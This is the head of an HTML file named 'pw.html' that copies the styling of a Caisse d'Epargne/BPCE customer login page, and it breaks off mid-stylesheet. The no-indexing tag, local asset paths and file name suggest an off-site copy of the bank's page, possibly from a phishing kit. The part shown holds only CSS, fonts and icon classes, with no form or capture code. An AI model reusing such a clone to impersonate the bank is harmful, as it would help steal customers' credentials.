
==== pw.html @ dab49de5 "unzipgit" ====
<html lang="fr"><head>
    <meta charset="utf-8">
    <meta name="robots" content="noindex,nofollow">
    <title>Connexion à votre espace</title>
    <base href="">

    <meta http-equiv="Content-Security-Policy" content="style-src *.caisse-epargne.fr 'self' 'unsafe-inline' fonts.googleapis.com; font-src data: *.caisse-epargne.fr fonts.gstatic.com 'self'; frame-src 'self' *.caisse-epargne.fr *.bpce.fr *.natixis.com *.advanced-web-analytics.com https://cdn.appdynamics.com/;">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
  <style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}html,body{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}html{box-sizing:border-box}html body{color:#333}*,*:before,*:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}body{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body{letter-spacing:0}}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}body,html{height:100%}</style><link rel="stylesheet" href="css/style.css" media="all" onload="this.media='all'"><noscript><link rel="stylesheet" href="css/style.css"></noscript><style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.redirect-outlet[_ngcontent-wmm-c11]{height:0;width:0}  .as-hint-text{display:inline-block;color:#666;font-family:Ubuntu,sans-serif;font-size:13px;letter-spacing:-.2px;line-height:16px;margin-bottom:16px}
    </style>
    <style>
        .ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button[_ngcontent-wmm-c35]{border:none;background:none;padding:0;cursor:pointer}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-wmm-c35]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-wmm-c35]{letter-spacing:0}}html[_ngcontent-wmm-c35], body[_ngcontent-wmm-c35], div[_ngcontent-wmm-c35], span[_ngcontent-wmm-c35], applet[_ngcontent-wmm-c35], object[_ngcontent-wmm-c35], iframe[_ngcontent-wmm-c35], h1[_ngcontent-wmm-c35], h2[_ngcontent-wmm-c35], h3[_ngcontent-wmm-c35], h4[_ngcontent-wmm-c35], h5[_ngcontent-wmm-c35], h6[_ngcontent-wmm-c35], p[_ngcontent-wmm-c35], blockquote[_ngcontent-wmm-c35], pre[_ngcontent-wmm-c35], a[_ngcontent-wmm-c35], abbr[_ngcontent-wmm-c35], acronym[_ngcontent-wmm-c35], address[_ngcontent-wmm-c35], big[_ngcontent-wmm-c35], cite[_ngcontent-wmm-c35], code[_ngcontent-wmm-c35], del[_ngcontent-wmm-c35], dfn[_ngcontent-wmm-c35], em[_ngcontent-wmm-c35], img[_ngcontent-wmm-c35], ins[_ngcontent-wmm-c35], kbd[_ngcontent-wmm-c35], q[_ngcontent-wmm-c35], s[_ngcontent-wmm-c35], samp[_ngcontent-wmm-c35], small[_ngcontent-wmm-c35], strike[_ngcontent-wmm-c35], strong[_ngcontent-wmm-c35], sub[_ngcontent-wmm-c35], sup[_ngcontent-wmm-c35], tt[_ngcontent-wmm-c35], var[_ngcontent-wmm-c35], b[_ngcontent-wmm-c35], u[_ngcontent-wmm-c35], i[_ngcontent-wmm-c35], center[_ngcontent-wmm-c35], dl[_ngcontent-wmm-c35], dt[_ngcontent-wmm-c35], dd[_ngcontent-wmm-c35], ol[_ngcontent-wmm-c35], ul[_ngcontent-wmm-c35], li[_ngcontent-wmm-c35], fieldset[_ngcontent-wmm-c35], form[_ngcontent-wmm-c35], label[_ngcontent-wmm-c35], legend[_ngcontent-wmm-c35], table[_ngcontent-wmm-c35], caption[_ngcontent-wmm-c35], tbody[_ngcontent-wmm-c35], tfoot[_ngcontent-wmm-c35], thead[_ngcontent-wmm-c35], tr[_ngcontent-wmm-c35], th[_ngcontent-wmm-c35], td[_ngcontent-wmm-c35], article[_ngcontent-wmm-c35], aside[_ngcontent-wmm-c35], canvas[_ngcontent-wmm-c35], details[_ngcontent-wmm-c35], embed[_ngcontent-wmm-c35], figure[_ngcontent-wmm-c35], figcaption[_ngcontent-wmm-c35], footer[_ngcontent-wmm-c35], header[_ngcontent-wmm-c35], hgroup[_ngcontent-wmm-c35], main[_ngcontent-wmm-c35], menu[_ngcontent-wmm-c35], nav[_ngcontent-wmm-c35], output[_ngcontent-wmm-c35], ruby[_ngcontent-wmm-c35], section[_ngcontent-wmm-c35], summary[_ngcontent-wmm-c35], time[_ngcontent-wmm-c35], mark[_ngcontent-wmm-c35], audio[_ngcontent-wmm-c35], video[_ngcontent-wmm-c35]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-wmm-c35], aside[_ngcontent-wmm-c35], details[_ngcontent-wmm-c35], figcaption[_ngcontent-wmm-c35], figure[_ngcontent-wmm-c35], footer[_ngcontent-wmm-c35], header[_ngcontent-wmm-c35], hgroup[_ngcontent-wmm-c35], main[_ngcontent-wmm-c35], menu[_ngcontent-wmm-c35], nav[_ngcontent-wmm-c35], section[_ngcontent-wmm-c35]{display:block}*[hidden][_ngcontent-wmm-c35]{display:none}body[_ngcontent-wmm-c35]{line-height:1}ol[_ngcontent-wmm-c35], ul[_ngcontent-wmm-c35]{list-style:none}blockquote[_ngcontent-wmm-c35], q[_ngcontent-wmm-c35]{quotes:none}blockquote[_ngcontent-wmm-c35]:before, blockquote[_ngcontent-wmm-c35]:after, q[_ngcontent-wmm-c35]:before, q[_ngcontent-wmm-c35]:after{content:"";content:none}table[_ngcontent-wmm-c35]{border-collapse:collapse;border-spacing:0}html[_ngcontent-wmm-c35]{box-sizing:border-box}html[_ngcontent-wmm-c35]   body[_ngcontent-wmm-c35]{color:#333}html[_ngcontent-wmm-c35]   body[_ngcontent-wmm-c35]   button[_ngcontent-wmm-c35]{color:inherit}html[_ngcontent-wmm-c35]   body[_ngcontent-wmm-c35]   strong[_ngcontent-wmm-c35]{font-weight:700}html[_ngcontent-wmm-c35]   body[_ngcontent-wmm-c35]   em[_ngcontent-wmm-c35], html[_ngcontent-wmm-c35]   body[_ngcontent-wmm-c35]   abbr[_ngcontent-wmm-c35]{font-style:italic}*[_ngcontent-wmm-c35], *[_ngcontent-wmm-c35]:before, *[_ngcontent-wmm-c35]:after{box-sizing:inherit}.ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button[_ngcontent-wmm-c35]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-wmm-c35]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-wmm-c35]{letter-spacing:0}}.font-big-title[_ngcontent-wmm-c35], .font-edito-title[_ngcontent-wmm-c35], .title-xl[_ngcontent-wmm-c35]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-wmm-c35], .font-edito-title[_ngcontent-wmm-c35], .title-xl[_ngcontent-wmm-c35]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-wmm-c35], .font-page-title[_ngcontent-wmm-c35], h1[_ngcontent-wmm-c35], .title-lg[_ngcontent-wmm-c35]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-wmm-c35], .font-page-title[_ngcontent-wmm-c35], h1[_ngcontent-wmm-c35], .title-lg[_ngcontent-wmm-c35]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-wmm-c35], .font-intro[_ngcontent-wmm-c35], h2[_ngcontent-wmm-c35], .title-md[_ngcontent-wmm-c35]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-wmm-c35], .font-intro[_ngcontent-wmm-c35], h2[_ngcontent-wmm-c35], .title-md[_ngcontent-wmm-c35]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-wmm-c35], .font-section-title[_ngcontent-wmm-c35], h3[_ngcontent-wmm-c35], .title-sm[_ngcontent-wmm-c35]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-wmm-c35], .font-section-title[_ngcontent-wmm-c35], h3[_ngcontent-wmm-c35], .title-sm[_ngcontent-wmm-c35]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-wmm-c35], .font-subtitle[_ngcontent-wmm-c35], h4[_ngcontent-wmm-c35], .title-xs[_ngcontent-wmm-c35]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-wmm-c35], .font-subtitle[_ngcontent-wmm-c35], h4[_ngcontent-wmm-c35], .title-xs[_ngcontent-wmm-c35]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-wmm-c35], .font-text[_ngcontent-wmm-c35], .font-body[_ngcontent-wmm-c35], .body-md-link[_ngcontent-wmm-c35]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-wmm-c35], .font-text[_ngcontent-wmm-c35], .font-body[_ngcontent-wmm-c35], .body-md-link[_ngcontent-wmm-c35]{letter-spacing:0}}.font-bold[_ngcontent-wmm-c35], .font-text-bold[_ngcontent-wmm-c35], .body-md-bold[_ngcontent-wmm-c35]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-wmm-c35], .font-text-bold[_ngcontent-wmm-c35], .body-md-bold[_ngcontent-wmm-c35]{letter-spacing:0}}.font-light[_ngcontent-wmm-c35], .font-text-light[_ngcontent-wmm-c35], .body-md-light[_ngcontent-wmm-c35]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-wmm-c35], .font-text-light[_ngcontent-wmm-c35], .body-md-light[_ngcontent-wmm-c35]{letter-spacing:0}}.body-md-italic[_ngcontent-wmm-c35]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-wmm-c35]{letter-spacing:0}}.body-md-link[_ngcontent-wmm-c35]{text-decoration:underline}.font-mention[_ngcontent-wmm-c35], .body-sm[_ngcontent-wmm-c35], .body-sm-strike[_ngcontent-wmm-c35], .body-sm-link[_ngcontent-wmm-c35]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-wmm-c35]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-wmm-c35]{text-decoration:underline}.body-sm-strike[_ngcontent-wmm-c35]{text-decoration:line-through}.body-xs[_ngcontent-wmm-c35]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-wmm-c35], .font-body[_ngcontent-wmm-c35]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-wmm-c35]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-wmm-c35]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-wmm-c35]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-wmm-c35]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-wmm-c35]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-wmm-c35]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-wmm-c35]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-wmm-c35]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-wmm-c35]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-wmm-c35]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-wmm-c35]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-wmm-c35]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-wmm-c35]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-wmm-c35]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-wmm-c35]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-wmm-c35]:before, .add.font-icon[_ngcontent-wmm-c35]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-wmm-c35]:before, .browser.font-icon[_ngcontent-wmm-c35]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-wmm-c35]:before, .calendar-ok.font-icon[_ngcontent-wmm-c35]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-wmm-c35]:before, .calendar.font-icon[_ngcontent-wmm-c35]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-wmm-c35]:before, .call.font-icon[_ngcontent-wmm-c35]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-wmm-c35]:before, .card.font-icon[_ngcontent-wmm-c35]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-wmm-c35]:before, .check-circle.font-icon[_ngcontent-wmm-c35]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-wmm-c35]:before, .check.font-icon[_ngcontent-wmm-c35]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-wmm-c35]:before, .checkbox-off.font-icon[_ngcontent-wmm-c35]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-wmm-c35]:before, .checkbox-on.font-icon[_ngcontent-wmm-c35]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-wmm-c35]:before, .close.font-icon[_ngcontent-wmm-c35]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-wmm-c35]:before, .cloud.font-icon[_ngcontent-wmm-c35]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-wmm-c35]:before, .download-cloud.font-icon[_ngcontent-wmm-c35]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-wmm-c35]:before, .download.font-icon[_ngcontent-wmm-c35]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-wmm-c35]:before, .edit.font-icon[_ngcontent-wmm-c35]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-wmm-c35]:before, .email.font-icon[_ngcontent-wmm-c35]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-wmm-c35]:before, .erase.font-icon[_ngcontent-wmm-c35]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-wmm-c35]:before, .favoris.font-icon[_ngcontent-wmm-c35]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-wmm-c35]:before, .folder.font-icon[_ngcontent-wmm-c35]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-wmm-c35]:before, .geolocation-pin.font-icon[_ngcontent-wmm-c35]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-wmm-c35]:before, .information.font-icon[_ngcontent-wmm-c35]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-wmm-c35]:before, .help.font-icon[_ngcontent-wmm-c35]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-wmm-c35]:before, .profil.font-icon[_ngcontent-wmm-c35]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-wmm-c35]:before, .phone.font-icon[_ngcontent-wmm-c35]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-wmm-c35]:before, .refresh.font-icon[_ngcontent-wmm-c35]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-wmm-c35]:before, .remove.font-icon[_ngcontent-wmm-c35]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-wmm-c35]:before, .share.font-icon[_ngcontent-wmm-c35]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-wmm-c35]:before, .secure.font-icon[_ngcontent-wmm-c35]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-wmm-c35]:before, .trash.font-icon[_ngcontent-wmm-c35]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-wmm-c35]:before, .arrow-up.font-icon[_ngcontent-wmm-c35]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-wmm-c35]:before, .warning.font-icon[_ngcontent-wmm-c35]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-wmm-c35]:before, .arrow-down.font-icon[_ngcontent-wmm-c35]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-wmm-c35]:before, .target.font-icon[_ngcontent-wmm-c35]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-wmm-c35]:before, .camera.font-icon[_ngcontent-wmm-c35]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-wmm-c35]:before, .log-out.font-icon[_ngcontent-wmm-c35]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-wmm-c35]:before, .find.font-icon[_ngcontent-wmm-c35]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-wmm-c35]:before, .page.font-icon[_ngcontent-wmm-c35]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-wmm-c35]:before, .file-doc.font-icon[_ngcontent-wmm-c35]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-wmm-c35]:before, .euro.font-icon[_ngcontent-wmm-c35]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-wmm-c35]:before, .file-pdf.font-icon[_ngcontent-wmm-c35]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-wmm-c35]:before, .file-ppt.font-icon[_ngcontent-wmm-c35]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-wmm-c35]:before, .chat.font-icon[_ngcontent-wmm-c35]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-wmm-c35]:before, .file-xls.font-icon[_ngcontent-wmm-c35]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-wmm-c35]:before, .eye.font-icon[_ngcontent-wmm-c35]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-wmm-c35]:before, .eye-close.font-icon[_ngcontent-wmm-c35]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-wmm-c35]:before, .support-help.font-icon[_ngcontent-wmm-c35]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-wmm-c35]:before, .call-back.font-icon[_ngcontent-wmm-c35]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-wmm-c35]:before, .more-details.font-icon[_ngcontent-wmm-c35]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-wmm-c35]:before, .chevron-down.font-icon[_ngcontent-wmm-c35]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-wmm-c35]:before, .chevron-up.font-icon[_ngcontent-wmm-c35]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-wmm-c35]:before, .chevron-left.font-icon[_ngcontent-wmm-c35]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-wmm-c35]:before, .chevron-right.font-icon[_ngcontent-wmm-c35]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-wmm-c35]:before, .alert.font-icon[_ngcontent-wmm-c35]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-wmm-c35]:before, .app-facebook.font-icon[_ngcontent-wmm-c35]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-wmm-c35]:before, .app-twitter.font-icon[_ngcontent-wmm-c35]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-wmm-c35]:before, .app-skype.font-icon[_ngcontent-wmm-c35]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-wmm-c35]:before, .app-video.font-icon[_ngcontent-wmm-c35]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-wmm-c35]:before, .money-out.font-icon[_ngcontent-wmm-c35]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-wmm-c35]:before, .money-in.font-icon[_ngcontent-wmm-c35]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-wmm-c35]:before, .delete.font-icon[_ngcontent-wmm-c35]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-wmm-c35]:before, 